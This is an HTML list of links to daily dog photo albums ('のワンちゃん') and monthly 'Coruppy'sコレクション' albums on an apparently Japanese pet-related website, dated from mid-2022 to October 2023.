<li><a href='/photo/album/665434'>10月14日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665417'>10月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665442'>10月9日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665438'>10月8日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665433'>  10月7日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665429'>10月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665424'>10月5日(木)のワンちゃん  （22）</a></li>
<li><a href='/photo/album/668196'>10月3日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665441'>10月2日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665437'>10月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654900'>Coruppy'sコレクション9月（2）</a></li>
<li><a href='/photo/album/654884'>9月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654883'>9月29日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654879'>9月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654891'>9月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654881'>9月25日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654878'>9月24日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/654899'>9月23日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/654895'>9月22日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654890'>9月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654887'>9月19日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/654882'>9月18日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654877'>9月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654898'>9月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654894'>9月15日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654889'>9月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654886'>9月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654876'>9月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654897'>9月9日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/654893'>9月8日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654888'>9月7日(木)のワンちゃん（25）</a></li>
<li><a href='/photo/album/654885'>9月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654880'>9月4日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654875'>9月3日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654896'>9月2日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654892'>9月1日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652244'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/652232'>8月31日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652222'>8月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652239'>8月28日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652236'>8月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652231'>8月26日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652226'>8月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652221'>8月24日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/652243'>8月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652238'>8月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652230'>8月19日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652225'>8月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652220'>8月17日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652242'>8月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652234'>8月13日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652229'>8月12日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652224'>8月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652219'>8月10日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652241'>8月8日(火)のワンちゃん（9）</a></li>
<li><a href='/photo/album/652237'>8月7日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652233'>8月6日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652228'>8月5日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652223'>8月4日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652218'>8月3日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652240'>8月1日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637349'>Coruppy'sコレクション7月（8）</a></li>
<li><a href='/photo/album/1183694'>7月31日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637358'>7月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637353'>7月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637366'>7月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637362'>7月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637357'>7月25日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637352'>7月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637375'>7月23日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637371'>7月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637365'>7月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637361'>7月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637356'>7月18日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637351'>7月17日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/637374'>7月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637370'>7月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637364'>7月14日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637360'>7月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637355'>7月11日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637373'>7月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637369'>7月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637363'>7月7日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637359'>7月6日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637354'>7月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637350'>7月3日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637372'>7月2日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637367'>7月1日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637314'>Coruppy'sコレクション6月（3）</a></li>
<li><a href='/photo/album/637324'>6月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637319'>6月29日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637331'>6月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637327'>6月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637323'>6月25日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637318'>6月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637348'>6月23日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637335'>6月22日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637330'>6月20日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637326'>6月19日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637322'>6月18日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637317'>6月17日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637347'>6月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637334'>6月15日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637329'>6月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637321'>6月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637316'>6月10日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637346'>6月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637333'>6月8日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637328'>6月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637325'>6月5日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637320'>6月4日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/637315'>6月3日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637345'>6月2日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/637332'>6月1日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/620973'>Coruppy'sコレクション5月（1）</a></li>
<li><a href='/photo/album/620957'>5月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620952'>5月29日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620965'>5月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620961'>5月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620956'>5月26日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620951'>5月25日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620972'>5月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620967'>5月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620964'>5月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620960'>5月20日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620955'>5月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620950'>5月18日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620971'>5月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620966'>5月15日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620963'>5月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620959'>5月13日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620954'>5月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620949'>5月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620970'>5月9日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620962'>5月7日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620958'>5月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620953'>5月5日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620948'>5月4日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620969'>5月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620968'>5月1日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620944'>Coruppy'sコレクション4月（3）</a></li>
<li><a href='/photo/album/620926'>4月30日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620918'>4月29日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620934'>4月28日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620930'>4月27日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620925'>4月25日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620917'>4月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620943'>4月23日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620939'> 4月22日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/620933'>4月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620929'>4月20日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/620924'>4月18日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620916'>4月17日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620942'>4月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620937'> 4月15日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620932'>4月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620928'>4月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620923'>4月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620941'>4月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620936'> 4月8日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620931'>4月7日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620927'>4月6日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/620922'>4月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620915'>4月3日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620940'>4月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620935'> 4月1日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608480'>Coruppy'sコレクション3月（4）</a></li>
<li><a href='/photo/album/608485'>3月31日(金)のワンちゃん  （16）</a></li>
<li><a href='/photo/album/608506'>3月30日(木)のワンちゃん  （12）</a></li>
<li><a href='/photo/album/608500'>3月28日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608499'>3月27日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/608494'>3月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608489'>3月25日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608484'>3月24日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608505'>3月23日(木)のワンちゃん  （14）</a></li>
<li><a href='/photo/album/608502'>3月21日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608498'>3月20日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608493'>3月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608488'>3月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608483'>3月17日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608504'>3月16日(木)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608501'>3月14日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608497'>3月13日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608492'>3月12日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608487'>3月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608482'>3月10日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608496'>3月6日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608491'>3月5日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608486'>3月4日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608481'>3月3日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608503'>3月2日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608478'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/608473'>2月28日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608467'>2月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608464'>2月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608460'>2月25日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608456'>2月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608477'>2月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/608472'>2月21日(火)のワンちゃん（10）</a></li>
<li><a href='/photo/album/608466'>2月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608463'>2月19日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608459'>2月18日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608455'>2月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608476'>2月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608471'>2月14日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608462'>2月12日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608458'>2月11日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608454'>2月10日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608475'>2月9日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/608470'>2月7日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/608465'>2月6日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608461'>2月5日(日)のワンちゃん  （20）</a></li>
<li><a href='/photo/album/608457'>2月4日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608453'>2月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/608474'>2月2日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/593707'>Coruppy'sコレクション1月（5）</a></li>
<li><a href='/photo/album/593703'>1月31日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1155875'>1月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593699'>1月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593695'>1月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593691'>1月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593702'>1月26日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593698'>1月24日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593694'>1月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593690'>1月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593687'>1月21日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/593706'>1月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593701'>1月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593697'>1月17日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/593693'>1月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593689'>1月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593686'>1月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593705'>1月13日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593700'>1月12日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593696'>1月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593692'>1月9日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593688'>1月8日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593685'>1月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593704'>1月6日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593684'>2023年1月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593680'>Coruppy'sコレクション12月（20）</a></li>
<li><a href='/photo/album/593666'>12月31日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593657'>12月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593434'>12月29日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593665'>12月28日(水)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593670'>12月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593664'>12月26日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593656'>12月25日(日)のワンちゃん（27）</a></li>
<li><a href='/photo/album/593433'>12月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593679'>12月23日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/593675'>12月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593669'>12月20日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593663'>12月19日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593655'>12月18日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/593432'>12月17日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593678'>12月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593673'>12月15日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593668'>12月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593654'>12月11日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/593431'>12月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593677'>12月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593672'>12月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593667'>12月6日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593662'>12月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593653'>12月4日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593430'>12月3日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593676'>12月2日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593671'>12月1日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590469'>Coruppy'sコレクション11月（8）</a></li>
<li><a href='/photo/album/590357'>11月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590466'>11月28日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/590462'>11月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590458'>11月26日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590453'>11月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590356'>11月24日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590471'>11月22日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590465'>11月21日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/590461'>11月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590457'>11月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590452'>11月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590355'>11月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590470'>11月15日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590460'>11月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590456'>11月12日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590451'>11月11日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/590354'>11月10日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590468'>11月8日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590464'>11月7日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590459'>11月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590455'>11月5日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590450'>11月4日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/590353'>11月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590467'>11月1日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582413'>Coruppy'sコレクション10月（22）</a></li>
<li><a href='/photo/album/1133819'>10月31日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582390'>10月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/582389'>10月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582401'>10月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/582394'>10月27日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582388'>10月25日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582385'>10月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582412'>10月23日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582405'>10月22日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582400'>10月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582393'>10月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582387'>10月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582384'>10月17日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582411'>10月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582404'>10月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582399'>10月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582392'>10月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/582383'>10月10日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582410'>10月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/582403'>10月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582395'>10月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582391'>10月6日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/582386'>10月4日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582382'>10月3日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582406'>10月2日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582402'>10月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573239'>Coruppy'sコレクション9月（5）</a></li>
<li><a href='/photo/album/572834'>9月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572828'>9月29日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/572838'>9月27日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/572837'>9月26日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/572833'>9月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/572827'>9月24日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573238'>9月23日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/573234'>9月22日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572841'>9月20日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572836'>9月19日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572832'>9月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572826'>9月17日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/573237'>9月16日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/573233'>9月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572840'>9月13日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572831'>9月11日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572825'>9月10日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573236'>9月9日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572843'>9月8日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572839'>9月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/572835'>9月5日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572830'>9月4日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572824'>9月3日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573235'>9月2日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/572842'>9月1日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564338'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/564321'>8月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564326'>8月29日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564334'>8月28日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/564330'>8月27日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/564325'>8月26日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564320'>8月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/562930'>8月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564337'>8月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564333'>8月21日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564329'>8月20日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/564324'>8月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564319'>8月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562929'>8月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564336'>8月15日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564332'>8月14日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564328'>8月13日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/564323'>8月12日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/562928'>8月9日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564331'>8月7日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564327'>8月6日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/564322'>8月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564317'>8月4日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562927'>8月2日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564335'>8月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556485'>Coruppy'sコレクション7月（5）</a></li>
<li><a href='/photo/album/556461'>7月31日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556472'>7月30日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556466'>7月29日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556476'>7月28日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556471'>7月26日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556465'>7月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556460'>7月24日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556484'>7月23日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556480'>7月22日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556475'>7月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556470'>7月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556464'>7月18日(月)のワンちゃん（16）</a></li>
